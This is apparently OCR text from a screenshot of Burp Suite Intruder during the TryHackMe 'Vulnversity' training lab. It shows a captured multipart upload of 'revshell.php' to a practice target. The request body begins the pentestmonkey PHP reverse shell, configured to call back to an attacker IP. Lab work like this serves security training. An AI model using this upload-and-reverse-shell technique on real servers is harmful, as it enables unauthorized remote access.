 1 2 3 4 5 6 2 10.6.31.16 14:25
TryHackMe | Basic Compu TryHackMe | Vulnversity 10.10.70.237:3333/interna
10.10.70.237:3333/internal/index.php Burp ABP
Kali Tools Kali NetHunter Exploit-DB Google Hacking DB How to Brute Force W... Hack The Box — Gran... Churrasco/ReadMe.txt... pfSense < 2.1.4 - 'statu... nishang/Invoke-Power... Password Spraying & ... GitHub - SafeBreach-L...
Burp Suite Community Edition v2022.12.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
1 × 2 × +
Positions Payloads Resource Pool Options
? Choose an attack type
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://10.10.70.237:3333 Update Host header to match target
Add §
Clear §
Auto §
Refresh
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------276024364717132955204052546344
8 Content-Length: 4256
9 Origin: http://10.10.70.237:3333
10 Connection: close
11 Referer: http://10.10.70.237:3333/internal/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------276024364717132955204052546344
15 Content-Disposition: form-data; name="file"; filename="revshell.php"
16 Content-Type: application/x-php
17
18
19 <?php
20 // php-reverse-shell - A Reverse Shell implementation in PHP
21 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
22
23 set_time_limit (0);
24 $VERSION = "1.0";
25 $ip = '10.6.31.16'; // You have changed this
Search... 0 matches Clear
0 payload positions Length: 4824
10.10.70.237